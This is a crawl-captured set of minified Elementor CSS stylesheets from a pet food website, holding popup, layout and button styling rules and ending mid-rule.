.elementor-element.elementor-element-30d36d69>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px}.elementor-10109 .elementor-element.elementor-element-30d36d69>.elementor-element-populated{padding:8%}.elementor-10109 .elementor-element.elementor-element-27968254>.elementor-widget-container{margin:3% 0 0}.elementor-10109 .elementor-element.elementor-element-27968254{text-align:center}.elementor-10109 .elementor-element.elementor-element-27968254 .elementor-heading-title{font-size:30px}.elementor-10109 .elementor-element.elementor-element-7a460e04{font-size:12px}.elementor-10109 .elementor-element.elementor-element-686c37fe .elementor-button{padding:13px 18px}.elementor-10109 .elementor-element.elementor-element-fd528b7>.elementor-element-populated{border-width:0;margin:10% 0 0;--e-column-margin-right:0%;--e-column-margin-left:0%}.elementor-10109 .elementor-element.elementor-element-07a4dde{--spacer-size:100px}.elementor-10109 .elementor-element.elementor-element-48a5db71>.elementor-widget-container{margin:0}.elementor-10109 .elementor-element.elementor-element-48a5db71 img{width:50%;border-width:10px}.elementor-10109 .elementor-element.elementor-element-478ed613{width:100%;max-width:100%}.elementor-10109 .elementor-element.elementor-element-478ed613 .elementor-heading-title{font-size:18px}.elementor-10109 .elementor-element.elementor-element-25050f4{padding:0 2%}.elementor-10109 .elementor-element.elementor-element-7332402>.elementor-widget-container{margin:10% 0 0}.elementor-10109 .elementor-element.elementor-element-7332402 .elementor-heading-title{font-size:30px}.elementor-10109 .elementor-element.elementor-element-f164af0>.elementor-widget-container{margin:5% 0}.elementor-10109 .elementor-element.elementor-element-f164af0 .elementor-heading-title{font-size:22px}.elementor-10109 .elementor-element.elementor-element-a0f6093>.elementor-widget-container{margin:1% 0;padding:0 5%}.elementor-10109 .elementor-element.elementor-element-a0f6093 .elementor-heading-title{font-size:18px}.elementor-10109 .elementor-element.elementor-element-c00773f{padding:0 2%}.elementor-10109 .elementor-element.elementor-element-f1b09e8>.elementor-widget-container{margin:10% 0 0}.elementor-10109 .elementor-element.elementor-element-f1b09e8 .elementor-heading-title{font-size:35px}.elementor-10109 .elementor-element.elementor-element-1859ac3.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-10109 .elementor-element.elementor-element-1859ac3>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px}.elementor-10109 .elementor-element.elementor-element-90dbb42>.elementor-widget-container{padding:10px}.elementor-10109 .elementor-element.elementor-element-90dbb42{--container-widget-width:90%;--container-widget-flex-grow:0;width:var(--container-widget-width,90%);max-width:90%}.elementor-10109 .elementor-element.elementor-element-8723481>.elementor-widget-container{padding:10px}.elementor-10109 .elementor-element.elementor-element-8723481{--container-widget-width:90%;--container-widget-flex-grow:0;width:var(--container-widget-width,90%);max-width:90%}.elementor-10109 .elementor-element.elementor-element-86fa392>.elementor-widget-container{padding:10px}.elementor-10109 .elementor-element.elementor-element-86fa392{--container-widget-width:90%;--container-widget-flex-grow:0;width:var(--container-widget-width,90%);max-width:90%}.elementor-10109 .elementor-element.elementor-element-36f7d06>.elementor-widget-container{padding:10px}.elementor-10109 .elementor-element.elementor-element-36f7d06{--container-widget-width:90%;--container-widget-flex-grow:0;width:var(--container-widget-width,90%);max-width:90%}.elementor-10109 .elementor-element.elementor-element-17505899{margin-top:15%;margin-bottom:20%}.elementor-10109 .elementor-element.elementor-element-5a105a2{--spacer-size:180px}.elementor-10109 .elementor-element.elementor-element-f428bc1>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:20px}.elementor-10109 .elementor-element.elementor-element-f428bc1>.elementor-element-populated{margin:10% 0 0;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0}.elementor-10109 .elementor-element.elementor-element-48a5d70{text-align:center}.elementor-10109 .elementor-element.elementor-element-48a5d70 .elementor-heading-title{font-size:30px;line-height:1.1em}.elementor-10109 .elementor-element.elementor-element-7db7118{--spacer-size:0px}.elementor-10109 .elementor-element.elementor-element-494b9070 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-10109 .elementor-element.elementor-element-494b9070 .elementor-icon-list-item>a{font-size:12px}.elementor-10109 .elementor-element.elementor-element-232150b>.elementor-element-populated{margin:10px 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-10109 .elementor-element.elementor-element-931f8a6 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-10109 .elementor-element.elementor-element-931f8a6 .elementor-icon-list-item>a{font-size:12px}.elementor-10109 .elementor-element.elementor-element-2ecf50d{width:100%}.elementor-10109 .elementor-element.elementor-element-385b8a5{text-align:center}.elementor-10109 .elementor-element.elementor-element-385b8a5 .elementor-heading-title{font-size:13px}.elementor-10109 .elementor-element.elementor-element-76281e7{width:33%}.elementor-10109 .elementor-element.elementor-element-f170e3c img{width:100%}.elementor-10109 .elementor-element.elementor-element-0844390{width:33%}.elementor-10109 .elementor-element.elementor-element-2c44b7b img{width:100%}.elementor-10109 .elementor-element.elementor-element-226bb50{width:33%}.elementor-10109 .elementor-element.elementor-element-226bb50>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px}.elementor-10109 .elementor-element.elementor-element-89005f1>.elementor-widget-container{padding:0}.elementor-10109 .elementor-element.elementor-element-89005f1 img{width:100%}.elementor-10109 .elementor-element.elementor-element-682f464{width:100%}.elementor-10109 .elementor-element.elementor-element-8cc6995 .elementor-heading-title{font-size:30px;line-height:1.1em}.elementor-10109 .elementor-element.elementor-element-c97afc8{margin-top:15%;margin-bottom:0}.elementor-10109 .elementor-element.elementor-element-01be77b{--spacer-size:40vh}.elementor-10109 .elementor-element.elementor-element-33a7e64>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:20px}.elementor-10109 .elementor-element.elementor-element-33a7e64>.elementor-element-populated{margin:15% 0 0;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0}.elementor-10109 .elementor-element.elementor-element-c808f7f .elementor-heading-title{font-size:24px;line-height:1.1em}.elementor-10109 .elementor-element.elementor-element-9b2b1a2 .elementor-button{padding:13px 18px}.elementor-10109 .elementor-element.elementor-element-23d54c5{margin-top:15%;margin-bottom:0;padding:50px 20px}.elementor-10109 .elementor-element.elementor-element-293584c>.elementor-element-populated{padding:10% 3% 3%}.elementor-10109 .elementor-element.elementor-element-0dda200>.elementor-widget-container{margin:0}.elementor-10109 .elementor-element.elementor-element-0dda200{text-align:center}.elementor-10109 .elementor-element.elementor-element-0dda200 .elementor-heading-title{font-size:28px}.elementor-10109 .elementor-element.elementor-element-305efbc{text-align:center}.elementor-10109 .elementor-element.elementor-element-01bb864 .elementor-button{padding:13px 18px}.elementor-10109 .elementor-element.elementor-element-568250b>.elementor-element-populated{border-width:0;margin:15% 0 0;--e-column-margin-right:0%;--e-column-margin-left:0%}.elementor-10109 .elementor-element.elementor-element-39986ad>.elementor-widget-container{margin:0}.elementor-10109 .elementor-element.elementor-element-39986ad img{width:100%}}@media(min-width:576px){.elementor-10109 .elementor-element.elementor-element-30d36d69{width:55%}.elementor-10109 .elementor-element.elementor-element-fd528b7{width:44.798%}.elementor-10109 .elementor-element.elementor-element-2e70455{width:40%}.elementor-10109 .elementor-element.elementor-element-f428bc1{width:60%}.elementor-10109 .elementor-element.elementor-element-c58b072{width:100%}.elementor-10109 .elementor-element.elementor-element-293584c{width:40.047%}.elementor-10109 .elementor-element.elementor-element-568250b{width:59.751%}}@media(max-width:768px) and (min-width:576px){.elementor-10109 .elementor-element.elementor-element-30d36d69{width:60%}.elementor-10109 .elementor-element.elementor-element-fd528b7{width:100%}.elementor-10109 .elementor-element.elementor-element-2e70455{width:100%}.elementor-10109 .elementor-element.elementor-element-f428bc1{width:100%}.elementor-10109 .elementor-element.elementor-element-1557449{width:100%}.elementor-10109 .elementor-element.elementor-element-33a7e64{width:100%}.elementor-10109 .elementor-element.elementor-element-293584c{width:60%}.elementor-10109 .elementor-element.elementor-element-568250b{width:100%}}.elementor-10109 .elementor-element.elementor-element-79f1d13 img{max-height:30px;width:auto}

--- FILE ---
content_type: text/css
request_url: https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_single_d0a20eb4794bf3e8afdd03980cf8cd02.css
body_size: 156
content:
.elementor-14433 .elementor-element.elementor-element-65bd090{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--overflow:hidden;--border-radius:20px;box-shadow:0px 0px 10px 0px rgba(0,0,0,.5);--padding-top:1em;--padding-bottom:1em;--padding-left:0em;--padding-right:0em}.elementor-14433 .elementor-element.elementor-element-7eb9267{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-14433 .elementor-element.elementor-element-9208f47{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-14433 .elementor-element.elementor-element-5f237c0 .elementor-heading-title{font-family:"Lato",Sans-serif;font-size:28px}.elementor-14433 .elementor-element.elementor-element-5001c2a .elementor-heading-title{font-size:18px}.elementor-14433 .elementor-element.elementor-element-fc2e507 .elementor-button{background-color:var(--e-global-color-6159273);font-size:20px;font-weight:700}#elementor-popup-modal-14433{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all}#elementor-popup-modal-14433 .dialog-message{width:640px;height:auto}#elementor-popup-modal-14433 .dialog-widget-content{border-radius:20px;box-shadow:2px 8px 23px 3px rgba(0,0,0,.2)}@media(min-width:576px){.elementor-14433 .elementor-element.elementor-element-7eb9267{--width:33.3333%}.elementor-14433 .elementor-element.elementor-element-9208f47{--width:66.6666%}}@media(max-width:575px){.elementor-14433 .elementor-element.elementor-element-65bd090{--padding-top:10px;--padding-bottom:10px;--padding-left:15px;--padding-right:15px}.elementor-14433 .elementor-element.elementor-element-77301b1 img{width:50%}#elementor-popup-modal-14433 .dialog-message{width:90vw}}

--- FILE ---
content_type: text/css
request_url: https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_single_c6c5116b5c806936b7d49dfe18345c97.css
body_size: 118
content:
.elementor-14426 .elementor-element.elementor-element-65bd090{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--overflow:hidden;--border-radius:20px;box-shadow:0px 0px 10px 0px rgba(0,0,0,.5);--padding-top:1em;--padding-bottom:1em;--padding-left:0em;--padding-right:0em}.elementor-14426 .elementor-element.elementor-element-7eb9267{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-14426 .elementor-element.elementor-element-9208f47{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-14426 .elementor-element.elementor-element-5f237c0 .elementor-heading-title{font-family:"Lato",Sans-serif;font-size:28px}.elementor-14426 .elementor-element.elementor-element-5001c2a .elementor-heading-title{font-size:18px}.elementor-14426 .elementor-element.elementor-element-fc2e507 .elementor-button{background-color:var(--e-global-color-6159273);font-size:20px;font-weight:700}#elementor-popup-modal-14426{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all}#elementor-popup-modal-14426 .dialog-message{width:640px;height:auto}#elementor-popup-modal-14426 .dialog-widget-content{border-radius:20px;box-shadow:2px 8px 23px 3px rgba(0,0,0,.2)}@media(min-width:576px){.elementor-14426 .elementor-element.elementor-element-7eb9267{--width:33.3333%}.elementor-14426 .elementor-element.elementor-element-9208f47{--width:66.6666%}}@media(max-width:575px){.elementor-14426 .elementor-element.elementor-element-65bd090{--padding-top:10px;--padding-bottom:10px;--padding-left:15px;--padding-right:15px}.elementor-14426 .elementor-element.elementor-element-77301b1 img{width:50%}#elementor-popup-modal-14426 .dialog-message{width:90vw}}

--- FILE ---
content_type: text/css
request_url: https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_single_f2541a1f3630c444568a477b5fb1256e.css
body_size: 133
content:
.elementor-14413 .elementor-element.elementor-element-65bd090{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--overflow:hidden;--border-radius:20px;box-shadow:0px 0px 10px 0px rgba(0,0,0,.5);--padding-top:1em;--padding-bottom:1em;--padding-left:0em;--padding-right:0em}.elementor-14413 .elementor-element.elementor-element-7eb9267{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-14413 .elementor-element.elementor-element-9208f47{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-14413 .elementor-element.elementor-element-5f237c0 .elementor-heading-title{font-family:"Lato",Sans-serif;font-size:28px}.elementor-14413 .elementor-element.elementor-element-5001c2a .elementor-heading-title{font-size:18px}.elementor-14413 .elementor-element.elementor-element-fc2e507 .elementor-button{background-color:var(--e-global-color-6159273);font-size:20px;font-weight:700}#elementor-popup-modal-14413{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all}#elementor-popup-modal-14413 .dialog-message{width:640px;height:auto}#elementor-popup-modal-14413 .dialog-widget-content{border-radius:20px;box-shadow:2px 8px 23px 3px rgba(0,0,0,.2)}@media(min-width:576px){.elementor-14413 .elementor-element.elementor-element-7eb9267{--width:33.3333%}.elementor-14413 .elementor-element.elementor-element-9208f47{--width:66.6666%}}@media(max-width:575px){.elementor-14413 .elementor-element.elementor-element-65bd090{--padding-top:10px;--padding-bottom:10px;--padding-left:15px;--padding-right:15px}.elementor-14413 .elementor-element.elementor-element-77301b1 img{width:50%}#elementor-popup-modal-14413{justify-content:center;align-items:center}}

--- FILE ---
content_type: text/css
request_url: https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_single_74481937fcadb427919898d1498ce207.css
body_size: 155
content:
.elementor-14406 .elementor-element.elementor-element-65bd090{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--overflow:hidden;--border-radius:20px;box-shadow:0px 0px 10px 0px rgba(0,0,0,.5);--padding-top:1em;--padding-bottom:1em;--padding-left:0em;--padding-right:0em}.elementor-14406 .elementor-element.elementor-element-7eb9267{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-14406 .elementor-element.elementor-element-9208f47{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-14406 .elementor-element.elementor-element-5f237c0 .elementor-heading-title{font-family:"Lato",Sans-serif;font-size:28px}.elementor-14406 .elementor-element.elementor-element-5001c2a .elementor-heading-title{font-size:18px}.elementor-14406 .elementor-element.elementor-element-fc2e507 .elementor-button{background-color:var(--e-global-color-6159273);font-size:20px;font-weight:700}#elementor-popup-modal-14406{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all}#elementor-popup-modal-14406 .dialog-message{width:640px;height:auto}#elementor-popup-modal-14406 .dialog-widget-content{border-radius:20px;box-shadow:2px 8px 23px 3px rgba(0,0,0,.2)}@media(min-width:576px){.elementor-14406 .elementor-element.elementor-element-7eb9267{--width:33.3333%}.elementor-14406 .elementor-element.elementor-element-9208f47{--width:66.6666%}}@media(max-width:575px){.elementor-14406 .elementor-element.elementor-element-65bd090{--padding-top:10px;--padding-bottom:10px;--padding-left:15px;--padding-right:15px}.elementor-14406 .elementor-element.elementor-element-77301b1 img{width:50%}#elementor-popup-modal-14406 .dialog-message{width:90vw}#elementor-popup-modal-14406{justify-content:center;align-items:center}}

--- FILE ---
content_type: text/css
request_url: https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_single_5731af4e41c55184bf0e721a2008665d.css
body_size: 214
content:
.elementor-14396 .elementor-element.elementor-element-65bd090{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--overflow:hidden;--border-radius:20px;box-shadow:0px 0px 10px 0px rgba(0,0,0,.5);--padding-top:1em;--padding-bottom:1em;--padding-left:0em;--padding-right:0em}.elementor-14396 .elementor-element.elementor-element-7eb9267{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-14396 .elementor-element.elementor-element-9208f47{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-14396 .elementor-element.elementor-element-5f237c0 .elementor-heading-title{font-family:"Lato",Sans-serif;font-size:28px}.elementor-14396 .elementor-element.elementor-element-5001c2a .elementor-heading-title{font-size:18px}.elementor-14396 .elementor-element.elementor-element-fc2e507 .elementor-button{background-color:var(--e-global-color-6159273);font-size:20px;font-weight:700}#elementor-popup-modal-14396{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all}#elementor-popup-modal-14396 .dialog-message{width:640px;height:auto}#elementor-popup-modal-14396 .dialog-widget-content{border-radius:20px;box-shadow:2px 8px 23px 3px rgba(0,0,0,.2)}@media(min-width:576px){.elementor-14396 .elementor-element.elementor-element-7eb9267{--width:33.3333%}.elementor-14396 .elementor-element.elementor-element-9208f47{--width:66.6666%}}@media(max-width:575px){.elementor-14396 .elementor-element.elementor-element-65bd090{--padding-top:10px;--padding-bottom:10px;--padding-left:15px;--padding-right:15px}.elementor-14396 .elementor-element.elementor-element-77301b1 img{width:50%}#elementor-popup-modal-14396 .dialog-message{width:90vw}#elementor-popup-modal-14396{justify-content:center;align-items:center}}

--- FILE ---
content_type: text/css
request_url: https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_single_8762d483798133144e34d60dd420cf02.css
body_size: 184
content:
.elementor-14386 .elementor-element.elementor-element-65bd090{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--overflow:hidden;--border-radius:20px;box-shadow:0px 0px 10px 0px rgba(0,0,0,.5);--padding-top:1em;--padding-bottom:1em;--padding-left:0em;--padding-right:0em}.elementor-14386 .elementor-element.elementor-element-7eb9267{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-14386 .elementor-element.elementor-element-9208f47{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-14386 .elementor-element.elementor-element-5f237c0 .elementor-heading-title{font-family:"Lato",Sans-serif;font-size:28px}.elementor-14386 .elementor-element.elementor-element-5001c2a .elementor-heading-title{font-size:18px}.elementor-14386 .elementor-element.elementor-element-fc2e507 .elementor-button{background-color:var(--e-global-color-6159273);font-size:20px;font-weight:700}#elementor-popup-modal-14386{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all}#elementor-popup-modal-14386 .dialog-message{width:640px;height:auto}#elementor-popup-modal-14386 .dialog-widget-content{border-radius:20px;box-shadow:2px 8px 23px 3px rgba(0,0,0,.2)}@media(min-width:576px){.elementor-14386 .elementor-element.elementor-element-7eb9267{--width:33.3333%}.elementor-14386 .elementor-element.elementor-element-9208f47{--width:66.6666%}}@media(max-width:575px){.elementor-14386 .elementor-element.elementor-element-65bd090{--padding-top:10px;--padding-bottom:10px;--padding-left:15px;--padding-right:15px}.elementor-14386 .elementor-element.elementor-element-77301b1 img{width:50%}#elementor-popup-modal-14386 .dialog-message{width:90vw}}

--- FILE ---
content_type: text/css
request_url: https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_single_3e06bee7aeb67a68ea8875e88ad2bc5d.css
body_size: 150
content:
.elementor-14375 .elementor-element.elementor-element-65bd090{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--overflow:hidden;--border-radius:20px;box-shadow:0px 0px 10px 0px rgba(0,0,0,.5);--padding-top:1em;--padding-bottom:1em;--padding-left:0em;--padding-right:0em}.elementor-14375 .elementor-element.elementor-element-7eb9267{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-14375 .elementor-element.elementor-element-9208f47{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-14375 .elementor-element.elementor-element-5f237c0 .elementor-heading-title{font-family:"Lato",Sans-serif;font-size:28px}.elementor-14375 .elementor-element.elementor-element-5001c2a .elementor-heading-title{font-size:18px}.elementor-14375 .elementor-element.elementor-element-fc2e507 .elementor-button{background-color:var(--e-global-color-6159273);font-size:20px;font-weight:700}#elementor-popup-modal-14375{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all}#elementor-popup-modal-14375 .dialog-message{width:640px;height:auto}#elementor-popup-modal-14375 .dialog-widget-content{border-radius:20px;box-shadow:2px 8px 23px 3px rgba(0,0,0,.2)}@media(min-width:576px){.elementor-14375 .elementor-element.elementor-element-7eb9267{--width:33.3333%}.elementor-14375 .elementor-element.elementor-element-9208f47{--width:66.6666%}}@media(max-width:575px){.elementor-14375 .elementor-element.elementor-element-65bd090{--padding-top:10px;--padding-bottom:10px;--padding-left:15px;--padding-right:15px}.elementor-14375 .elementor-element.elementor-element-77301b1 img{width:50%}#elementor-popup-modal-14375 .dialog-message{width:90vw}#elementor-popup-modal-14375{justify-content:center;align-items:center}}

--- FILE ---
content_type: text/css
request_url: https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_single_096d69bb0a53fcde823e5937876479c7.css
body_size: 151
content:
.elementor-14357 .elementor-element.elementor-element-65bd090{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--overflow:hidden;--border-radius:20px;box-shadow:0px 0px 10px 0px rgba(0,0,0,.5);--padding-top:1em;--padding-bottom:1em;--padding-left:0em;--padding-right:0em}.elementor-14357 .elementor-element.elementor-element-7eb9267{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-14357 .elementor-element.elementor-element-9208f47{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-14357 .elementor-element.elementor-element-5f237c0 .elementor-heading-title{font-family:"Lato",Sans-serif;font-size:28px}.elementor-14357 .elementor-element.elementor-element-5001c2a .elementor-heading-title{font-size:18px}.elementor-14357 .elementor-element.elementor-element-fc2e507 .elementor-button{background-color:var(--e-global-color-6159273);font-size:20px;font-weight:700}#elementor-popup-modal-14357{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all}#elementor-popup-modal-14357 .dialog-message{width:640px;height:auto}#elementor-popup-modal-14357 .dialog-widget-content{border-radius:20px;box-shadow:2px 8px 23px 3px rgba(0,0,0,.2)}@media(min-width:576px){.elementor-14357 .elementor-element.elementor-element-7eb9267{--width:33.3333%}.elementor-14357 .elementor-element.elementor-element-9208f47{--width:66.6666%}}@media(max-width:575px){.elementor-14357 .elementor-element.elementor-element-65bd090{--padding-top:10px;--padding-bottom:10px;--padding-left:15px;--padding-right:15px}.elementor-14357 .elementor-element.elementor-element-77301b1 img{width:50%}#elementor-popup-modal-14357 .dialog-message{width:90vw}}

--- FILE ---
content_type: text/css
request_url: https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_single_0c5cdb83f5bd1891f3cf8591c9245806.css
body_size: 148
content:
.elementor-14319 .elementor-element.elementor-element-65bd090{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--overflow:hidden;--border-radius:20px;box-shadow:0px 0px 10px 0px rgba(0,0,0,.5);--padding-top:1em;--padding-bottom:1em;--padding-left:0em;--padding-right:0em}.elementor-14319 .elementor-element.elementor-element-7eb9267{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-14319 .elementor-element.elementor-element-9208f47{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-14319 .elementor-element.elementor-element-5f237c0 .elementor-heading-title{font-family:"Lato",Sans-serif;font-size:28px}.elementor-14319 .elementor-element.elementor-element-5001c2a .elementor-heading-title{font-size:18px}.elementor-14319 .elementor-element.elementor-element-fc2e507 .elementor-button{background-color:var(--e-global-color-6159273);font-size:20px;font-weight:700}#elementor-popup-modal-14319{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all}#elementor-popup-modal-14319 .dialog-message{width:640px;height:auto}#elementor-popup-modal-14319 .dialog-widget-content{border-radius:20px;box-shadow:2px 8px 23px 3px rgba(0,0,0,.2)}@media(min-width:576px){.elementor-14319 .elementor-element.elementor-element-7eb9267{--width:33.3333%}.elementor-14319 .elementor-element.elementor-element-9208f47{--width:66.6666%}}@media(max-width:575px){.elementor-14319 .elementor-element.elementor-element-65bd090{--padding-top:10px;--padding-bottom:10px;--padding-left:15px;--padding-right:15px}.elementor-14319 .elementor-element.elementor-element-77301b1 img{width:50%}#elementor-popup-modal-14319 .dialog-message{width:90vw}#elementor-popup-modal-14319{justify-content:center;align-items:center}}

--- FILE ---
content_type: text/css
request_url: https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_single_86ffc59bc72d68adc7207cea1e7e8125.css
body_size: 793
content:
.elementor-9883 .elementor-element.elementor-element-fb847c0>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-9883 .elementor-element.elementor-element-fb847c0{z-index:9999}.elementor-9883 .elementor-element.elementor-element-19b3d03>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-9883 .elementor-element.elementor-element-19b3d03>.elementor-container{max-width:1920px}.elementor-9883 .elementor-element.elementor-element-2b173d8 img{width:150px}.elementor-9883 .elementor-element.elementor-element-df9aa23{z-index:1000}.elementor-9883 .elementor-element.elementor-element-8578024>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-9883 .elementor-element.elementor-element-5cabd78 .elementor-icon-list-icon i{transition:color .3s}.elementor-9883 .elementor-element.elementor-element-5cabd78 .elementor-icon-list-icon svg{transition:fill .3s}.elementor-9883 .elementor-element.elementor-element-5cabd78{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-9883 .elementor-element.elementor-element-5cabd78 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-9883 .elementor-element.elementor-element-5cabd78 .elementor-icon-list-item>a{font-family:"Gilroy",Sans-serif;font-weight:600}.elementor-9883 .elementor-element.elementor-element-5cabd78 .elementor-icon-list-text{color:#3e3e3e;transition:color .3s}.elementor-9883 .elementor-element.elementor-element-1cb127f .elementor-button{background-color:#f73d7a;font-family:"Gilroy",Sans-serif;font-weight:600;fill:#fff;color:#fff;box-shadow:0px 5px 15px 0px rgba(0,0,0,.1);border-style:solid;border-width:2px;border-radius:8px;padding:15px}.elementor-9883 